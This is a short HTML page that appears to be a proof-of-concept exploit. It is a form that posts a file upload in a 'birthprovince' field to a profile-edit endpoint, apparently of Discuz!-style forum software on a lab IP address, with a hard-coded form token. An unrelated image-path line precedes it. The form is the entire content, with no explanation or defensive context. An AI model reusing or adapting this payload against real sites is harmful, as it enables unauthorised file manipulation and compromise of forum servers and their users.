 <body>
<form action="
http://192.168.174.138/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=84a64eb0
" method="post" enctype="multipart/form-data">
<input type="file" name="birthprovince" />
<input type="submit" value="upload" />
</form>
</body>